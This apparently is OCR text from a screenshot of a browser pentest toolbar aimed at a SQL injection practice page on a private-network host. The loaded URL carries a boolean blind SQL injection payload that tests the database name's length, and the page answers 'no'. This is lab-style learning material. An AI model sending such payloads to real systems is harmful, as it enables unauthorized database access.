 INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRY
Load URL http://192.168.10.41:32212/?id=1' and length(database()) >=5 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
注入的世界，只有黑白两色。非黑即白....
姿势: 1 提交查询
no